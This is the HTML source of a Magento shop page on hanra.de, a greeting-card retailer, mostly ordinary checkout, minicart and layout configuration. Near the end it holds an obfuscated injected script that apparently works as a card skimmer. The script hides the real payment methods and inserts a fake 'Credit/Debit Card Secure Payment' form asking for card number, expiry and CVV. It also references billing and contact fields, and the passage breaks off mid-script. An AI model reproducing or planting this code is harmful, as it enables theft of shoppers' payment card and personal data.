                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function ($) {
        mediaCheck({
            media: '(min-width: 768px)',

            /**
             * Switch to Desktop Version.
             */
            entry: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            },

            /**
             * Switch to Mobile Version.
             */
            exit: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.hanra.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hanra.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hanra.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hanra.de\/captcha\/refresh\/","isRequired":false,"timestamp":1762013798}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hanra.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hanra.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hanra.de\/","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"downloadlist\/index\/add":["downloadlist"],"downloadlist\/index\/remove":["downloadlist"],"downloadlist\/index\/clear":["downloadlist"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data","ksdd-data"],
                "baseUrls": ["https:\/\/www.hanra.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","downloadlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hanra.de\/page_cache\/block\/render\/id\/357\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_357"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/geburtstag\/zahlengeburtstagskarten\/60-geburtstag.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    window.puqConfig = {"fix_min_max_sale_qty_error_messages":true,"fix_validate_grouped_qty":true};
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17401");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17401  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18019");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18019  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18017");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18017  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18011");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18011  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18010");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18010  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18006");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18006  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18005");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18005  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18004");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18004  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16836");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16836  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9179");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9179  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6036");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6036  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5288");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5288  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "52\u002D43760"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hanra.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var 